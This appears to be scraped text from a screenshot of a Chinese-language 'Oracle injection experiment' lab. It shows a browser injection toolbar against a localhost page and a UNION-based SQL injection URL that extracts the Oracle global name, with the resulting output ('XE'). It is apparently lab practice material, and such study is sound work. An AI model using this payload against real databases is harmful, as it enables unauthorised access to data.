 Load URL
http://127.0.0.1/oracle.php?id=-1' union select 1,(select global_name from global_name),null,null from dual--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to re
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Oracle 注入实验
Id:1
Name:XE
password:
email: